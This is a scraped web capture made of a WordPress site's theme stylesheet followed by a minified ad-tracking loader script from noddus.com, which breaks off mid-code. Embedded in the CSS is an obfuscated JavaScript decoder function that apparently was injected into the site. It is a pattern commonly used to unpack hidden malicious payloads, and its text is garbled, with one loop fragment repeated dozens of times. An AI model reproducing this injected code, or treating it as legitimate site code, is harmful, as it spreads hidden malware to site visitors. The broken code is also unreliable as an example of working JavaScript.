a:hover,.nav-single a,.posted_in a{color:#666666}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#666666}.footer-widget h4{color:#666666}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#666666}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#666666}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1480px}.et_boxed_layout #page-container,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1640px}a{color:#666666}.nav li ul{border-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#666666}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#707070}.et_search_form_container input::-moz-placeholder{color:#707070}.et_search_form_container input::-webkit-input-placeholder{color:#707070}.et_search_form_container input:-ms-input-placeholder{color:#707070}#main-header .nav li ul a{color:rgba(0,0,0,0.62)}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#666666}#main-footer{background-color:#565656}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#666666}.footer-widget li:before{border-color:#666666}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.8em}#footer-widgets .footer-widget li:before{top:7.8px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#666666}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0)!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:0% 0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:18px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:18px}.et_header_style_split .centered-inline-logo-wrap{width:36px;margin:-36px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:36px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:36px}.et_header_style_centered #top-menu>li>a{padding-bottom:6px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:9px 0 9px 0!important}.et_header_style_centered #main-header .logo_container{height:36px}#logo{max-height:40%}.et_pb_svg_logo #logo{height:40%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:6.48px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:19px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:19px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:38px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{width:38px;margin:-38px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:38px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:38px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:10px 0 10px 0!important}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.63)!important}}@media only screen and (min-width:1850px){.et_pb_row{padding:0px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:0px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:10px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:11px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}.et_pb_posts .et_pb_post h2{font-size:20px}.et_pb_column_1_3 .et_pb_posts .et_pb_post h2{font-size:16.92307692px}.et_pb_column_1_4 .et_pb_posts .et_pb_post h2{font-size:16.92307692px}.et_pb_posts .et_pb_post h2{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_pb_fullwidth_section .et_pb_slide_description{padding-top:5%;padding-bottom:5%}Main Theme.page-id-1964 .mashsb-box .mashsb-buttons a{display:none!important}.et_pb_row{width:100%!important}.home #et-main-area .et_pb_row{width:100%!important}.category #et-main-area .container{width:100%!important}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:60%!important}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:29%!important}.category #main-footer,.single-post #main-footer{display:none}#main-content{margin-top:-50px!important}.advads-instagram-feed{position:absolute!important;width:54%!important;padding-top:63%;z-index:99!important}.style-1{z-index:9999!important;position:relative!important}.home #text-8,.home #text-21{width:30%;display:none}div#et-main-area{margin-top:5px;border:41px;border-width:41px;border-style:solid;border-image-source:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png)!important;border-image-width:41px!important;-webkit-border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;-o-border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;max-height:600px;min-height:600px!important}.et_pb_section_0{margin-top:0px!important}#main-content .container{padding-top:initial!important}#main-content .container #sidebar{padding:0px 40px 58px 40px!important}#content-area{margin-top:40px!important}.newsman-form-item input[type="email"],.newsman-form-item input[type="text"],.newsman-form-item select,.newsman-form-item textarea{border:2px solid #fff!important;padding:10px 10px!important;border-radius:3px!important;background-color:transparent!important;color:#fff!important;width:80%}.newsman-form-item input[type="email"]::-webkit-input-placeholder{color:white}.wpcf7{background-color:#f7f7f7;border:2px solid #006699;padding:10px 10px 10px 10px!important}input{background:white!important;border:0px solid transparent;padding:10px 30px;border-radius:3px;width:80%}#cf-nome{height:35px;width:100%}#cf-mail{height:35px;width:100%}#cf-assunto{height:35px;width:100%}#cf-mensagem{width:100%}#cf-submit{height:35px;border:1px solid red!important;width:100%}input.wpcf7-form-control .wpcf7-submit{color:#666666;font-size:14px}.wpcf7-form :nth-child(n+2):nth-child(-n+5){text-align:left}.wpcf7 input[type="submit"],.wpcf7 input[type="button"]{color:#363636!important;font-size:14px!important;font-weight:600!important;padding:0.8em 4.5em!important;border:1px solid #bbbbbb!important;box-shadow:none!important;text-shadow:none!important;border-radius:50px!important;margin-top:2%!important;margin-left:10%!important}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="date"],.wpcf7 input[type="tel"],.wpcf7 textarea{color:#363636!important;font-size:14px!important;font-weight:100!important;padding:0.3em 3em!important;border:1px solid #bbbbbb!important;width:100%!important}#like3-check{display:inline-block!important;width:30px!important}.popmake.size-normal{width:30%}.foursixeight{display:none}@media screen function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q84);w6=((w9&15)2);qe=((we&3)=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6)}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa

--- FILE ---
content_type: application/javascript
request_url: https://noddus.com/javascripts/card_loader.js?ord=PLEASE_ENTER_CACHEBUSTER_MACRO_HERE
body_size: 34759
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=83)}([function(t,e,n){(function(e){var n="object",r=function(t){return t&&t.Math==Math&&t};t.exports=r(typeof globalThis==n&&globalThis)||r(typeof window==n&&window)||r(typeof self==n&&self)||r(typeof e==n&&e)||Function("return this")()}).call(this,n(26))},function(t,e,n){var r=n(0),o=n(18),i=n(37),c=n(57),a=r.Symbol,s=o("wks");t.exports=function(t){return s[t]||(s[t]=c&&a[t]||(c?a:i)("Symbol."+t))}},function(t,e,n){var r=n(14),o=n(4),i=n(60),c=n(9).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||c(e,t,{value:i.f(t)})}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(0),o=n(27).f,i=n(8),c=n(17),a=n(36),s=n(51),u=n(54);t.exports=function(t,e){var n,f,l,d,h,p=t.target,v=t.global,y=t.stat;if(n=v?r:y?r[p]||a(p,{}):(r[p]||{}).prototype)for(f in e){if(d=e[f],l=t.noTargetGet?(h=o(n,f))&&h.value:n[f],!u(v?f:p+(y?".":"#")+f,t.forced)&&void 0!==l){if(typeof d==typeof l)continue;s(d,l)}(t.sham||l&&l.sham)&&i(d,"sham",!0),c(n,f,d,t)}}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(3);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(10),o=n(9),i=n(16);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(10),o=n(49),i=n(7),c=n(29),a=Object.defineProperty;e.f=r?a:function(t,e,n){if(i(t),e=c(e,!0),i(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(6);t.exports=!r(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(48),o=n(28);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(9).f,o=n(4),i=n(1)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){t.exports=n(0)},function(t,e,n){"use strict";n.d(e,"a",function(){return f});var r=n(33),o=n.n(r),i=n(78),c=n.n(i),a=n(25);function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var u=function(){return navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&navigator.userAgent&&-1==navigator.userAgent.indexOf("CriOS")&&-1==navigator.userAgent.indexOf("FxiOS")};function f(t,e,n){try{var r=window.top.location.href}catch(t){r=window.location.href}if(n=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.forEach(function(e){s(t,e,n[e])})}return t}({event:t},n,{rurl:r,cryp:o()(Date.now()),cid:e}),"FormData"in window&&"sendBeacon"in navigator&&!u()){n=function(t){var e={c:"cmid",a:"arid",p:"plid"};return Object.keys(t).reduce(function(n,r){return r in e?n[e[r]]=t[r]:n[r]=t[r],n},{})}(n);var i=new FormData;Object.keys(n).forEach(function(t){i.append(t,encodeURIComponent(n[t]))});var f=Object(a.a)("track.noddus.com/_pix"),l=navigator.sendBeacon(f,i),d={};return l&&requestAnimationFrame(function(){d.onload&&d.onload()}),d}var h=c.a.stringify(n,{sort:!1}),p="".concat("track.noddus.com/_pix",".gif?").concat(h),v=new Image;return v.src=Object(a.a)(p),v}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(0),o=n(18),i=n(8),c=n(4),a=n(36),s=n(50),u=n(20),f=u.get,l=u.enforce,d=String(s).split("toString");o("inspectSource",function(t){return s.call(t)}),(t.exports=function(t,e,n,o){var s=!!o&&!!o.unsafe,u=!!o&&!!o.enumerable,f=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof e||c(n,"name")||i(n,"name",e),l(n).source=d.join("string"==typeof e?e:"")),t!==r?(s?!f&&t[e]&&(u=!0):delete t[e],u?t[e]=n:i(t,e,n)):u?t[e]=n:a(e,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&f(this).source||s.call(this)})},function(t,e,n){var r=n(0),o=n(36),i=n(19),c=r["__core-js_shared__"]||o("__core-js_shared__",{});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.1.3",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports=!1},function(t,e,n){var r,o,i,c=n(86),a=n(0),s=n(3),u=n(8),f=n(4),l=n(30),d=n(31),h=a.WeakMap;if(c){var p=new h,v=p.get,y=p.has,b=p.set;r=function(t,e){return b.call(p,t,e),e},o=function(t){return v.call(p,t)||{}},i=function(t){return y.call(p,t)}}else{var m=l("state");d[m]=!0,r=function(t,e){return u(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(39),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(28);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports={}},function(t,e,n){var r=n(32);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";function r(t){return"https://"+t.replace(/^https?\:\/\//i,"")}n.d(e,"a",function(){return r})},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(10),o=n(34),i=n(16),c=n(12),a=n(29),s=n(4),u=n(49),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=c(t),e=a(e,!0),u)try{return f(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(3);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(18),o=n(37),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){var r,o,i,c,a;r=n(146),o=n(77).utf8,i=n(147),c=n(77).bin,(a=function(t,e){t.constructor==String?t=e&&"binary"===e.encoding?c.stringToBytes(t):o.stringToBytes(t):i(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||(t=t.toString());for(var n=r.bytesToWords(t),s=8*t.length,u=1732584193,f=-271733879,l=-1732584194,d=271733878,h=0;h<n.length;h++)n[h]=16711935&(n[h]<<8|n[h]>>>24)|4278255360&(n[h]<<24|n[h]>>>8);n[s>>>5]|=128<<s%32,n[14+(s+64>>>9<<4)]=s;var p=a._ff,v=a._gg,y=a._hh,b=a._ii;for(h=0;h<n.length;h+=16){var 